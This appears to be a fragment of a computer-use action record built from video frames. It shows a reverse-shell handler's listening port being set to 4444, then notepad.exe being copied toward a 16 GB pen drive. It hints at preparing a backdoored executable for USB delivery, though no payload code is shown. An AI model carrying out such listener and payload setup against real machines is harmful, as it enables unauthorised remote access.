
key("Return")

- Set the handler's LPORT to 4444
type("set")

type("LPORT")

type("4444")

key("Return")

mouse_move(1035, 541)

- Copy notepad.exe, then try opening the 16 GB pen drive and dismiss the mount error
right_click(533, 255)

left_click(564, 351)

mouse_move(260, 351)

left_click(260, 351)

left_click(792, 379)

- Reopen the 16 GB pen drive, dismissing the mount error again
left_click(260, 351)

left_click(792, 379)
